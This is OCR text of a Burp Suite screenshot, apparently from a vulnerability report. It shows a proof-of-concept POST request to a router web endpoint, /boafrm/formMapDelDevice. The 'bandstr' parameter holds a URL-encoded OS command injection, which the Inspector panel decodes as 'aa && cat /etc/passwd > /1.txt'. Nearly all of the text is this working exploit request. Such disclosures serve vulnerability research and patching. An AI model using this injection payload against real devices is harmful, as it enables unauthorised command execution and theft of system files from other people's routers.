 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
47 × 50 × 51 × 53 × 54 × 55 × 58 × 59 × 60 × 62 × 69 × 73 × 74 × 76 × 77 × 78 × 80 × +
Send Cancel < > Target: Not specified
Request
Pretty Raw Hex \n
1 POST /boafrm/formMapDelDevice HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/parent_control.htm
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 sessionCheck=2d22946c33a09fbafb93e663184a6378&submit-url=&macstr=
001A2B3C4D5E&bandstr=
aa%20%26%26%20cat%20%2fetc%2fpasswd%20%3e%20%2f1.txt&clientoff=1
Search 0 highlights
Response
Inspector
Selection 52 (0x34)
Selected text
aa%20%26%26%20cat%20%2fetc%2fpasswd%
20%3e%20%2f1.txt
Decoded from: URL encoding
aa && cat /etc/passwd > /1.txt
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 12
Inspector
Notes
Ready
Event log (71) All issues (172) Memory: 1014.5MB